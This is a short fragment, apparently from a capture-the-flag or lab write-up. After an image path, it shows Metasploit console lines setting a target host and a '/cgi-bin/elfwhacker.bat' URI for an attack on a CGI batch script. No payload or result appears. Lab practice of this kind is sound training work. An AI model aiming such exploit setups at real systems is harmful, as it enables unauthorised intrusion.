 msf6 > set RHOSTS 10.10.181.152
RHOSTS ⇒ 10.10.181.152
msf6 > set TARGETURI /cgi-bin/elfwhacker.bat
TARGETURI ⇒ /cgi-bin/elfwhacker.bat